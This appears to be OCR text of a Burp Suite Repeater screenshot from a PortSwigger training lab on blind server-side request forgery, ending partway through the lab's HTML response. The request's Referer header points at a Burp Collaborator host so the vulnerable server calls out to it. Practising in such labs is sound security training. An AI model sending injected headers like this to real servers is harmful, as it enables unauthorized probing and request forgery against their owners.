 Send Cancel < ▼ > ▼
Target: https://ac3
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/1.1
2 Host:
ac3e1fc71fc825d7c0a0349100800030.web-security-academy.net
3 Cookie: session=WkhURDViR1hDV1M4SzdLTVZnV3pkUTBvZG5WV25UZ24=
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://anRnbWRhMDV1cWFlYmozZWNvaHNtZXpzb2p1OWl5.burpcollabora
tor.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3929
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academy
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHea
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detec